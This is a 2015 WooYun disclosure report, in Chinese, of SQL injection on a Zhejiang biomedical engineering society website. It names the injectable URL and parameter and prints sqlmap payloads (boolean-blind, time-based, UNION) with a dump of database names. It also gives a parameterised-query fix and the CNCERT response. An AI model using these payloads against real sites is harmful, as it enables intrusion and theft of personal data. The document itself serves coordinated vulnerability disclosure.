漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0127777
漏洞标题:浙江省生物医学工程学会存在SQL注入漏洞
相关厂商:cncert国家互联网应急中心
漏洞作者: 路人甲
提交时间:2015-07-21 19:36
修复时间:2015-09-07 15:44
公开时间:2015-09-07 15:44
漏洞类型:SQL注射漏洞
危害等级:低
自评Rank:3
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-21: 细节已通知厂商并且等待厂商处理中
2015-07-24: 厂商已经确认,细节仅向厂商公开
2015-08-03: 细节向核心白帽子及相关领域专家公开
2015-08-13: 细节向普通白帽子公开
2015-08-23: 细节向实习白帽子公开
2015-09-07: 细节向公众公开
简要描述:
存在SQL注入漏洞
详细说明:
注入点:http://www.cbeis.zju.edu.cn/zjswyxgc/readtitle.php?id_xuehui=55


存在SQL注入漏洞 泄漏多人信息及邮箱帐号密码,后台可解密,可拿shell
漏洞证明:
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id_xuehui (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id_xuehui=55 AND 3121=3121
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id_xuehui=55 AND (SELECT * FROM (SELECT(SLEEP(5)))Yxlt)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id_xuehui=-9911 UNION ALL SELECT NULL,NULL,CONCAT(0x7170787a71,0x58634250786956664e6c,0x717a78
---
[23:39:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.12
[23:39:37] [INFO] fetching database names
[23:39:38] [INFO] the SQL query used returns 18 entries
[23:39:38] [INFO] resumed: information_schema
[23:39:38] [INFO] resumed: blog
[23:39:38] [INFO] resumed: claroline
[23:39:38] [INFO] resumed: cxzyzl
[23:39:38] [INFO] resumed: dr
[23:39:38] [INFO] resumed: family
[23:39:38] [INFO] resumed: forum
[23:39:38] [INFO] resumed: guestbook
[23:39:38] [INFO] resumed: icmip11
[23:39:38] [INFO] resumed: keylab
[23:39:38] [INFO] resumed: manager
[23:39:38] [INFO] resumed: mysql
[23:39:38] [INFO] resumed: news
[23:39:38] [INFO] resumed: syxy
[23:39:38] [INFO] resumed: test
[23:39:38] [INFO] resumed: vote
[23:39:38] [INFO] resumed: xydbase
[23:39:38] [INFO] resumed: xysys
available databases [18]:
[*] blog
[*] claroline
[*] cxzyzl
[*] dr
[*] family
[*] forum
[*] guestbook
[*] icmip11
[*] information_schema
[*] keylab
[*] manager
[*] mysql
[*] news
[*] syxy
[*] test
[*] vote
[*] xydbase
[*] xysys
修复方案:
构造SQL查询时,请使用参数化查询、验证输入对用户输入的数据进行全面安全检查或过滤,尤其注意检查是否包含HTML特殊字符。这些检查或过滤必须在服务器端完成,建议过滤的常见危险字符
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:9
确认时间:2015-07-24 15:42
厂商回复:
CNVD确认所述情况,转由CNCERT下发给浙江分中心,由其后续协调网站管理单位处置.
最新状态:
暂无